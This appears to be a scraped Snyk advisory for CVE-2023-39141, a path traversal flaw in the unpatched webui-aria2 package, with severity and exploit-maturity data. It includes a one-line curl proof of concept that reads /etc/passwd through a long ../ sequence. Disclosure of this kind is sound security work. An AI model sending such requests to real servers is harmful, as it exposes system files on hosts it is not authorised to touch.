 Path Traversal
Affecting webui-aria2 package, versions *
INTRODUCED: 22 AUG 2023 CVE-2023-39141 ? CWE-22 ?
How to fix?
There is no fixed version for webui-aria2.
Overview
webui-aria2 is a webui-aria2 cli
Affected versions of this package are vulnerable to Path Traversal due to improper validation of user-supplied input.
An attacker can read arbitrary files on the system by sending a crafted request.
PoC
`curl --path-as-is http://localhost:8888/../../../../../../../../../../../../../../../../../../../../etc/passwd`
References
• GitHub Gist
• Vulnerable Code
• Nuclei Templates
Severity
RECOMMENDED
7.5
HIGH
0 10
CVSS assessment made by Snyk's Security Team. Learn more
Threat Intelligence
Exploit Maturity PROOF OF CONCEPT
EPSS 1.56% (88th percentile)
Do your applications use this vulnerable package?
In a few clicks we can analyze your entire application and
see what components are vulnerable in your application, and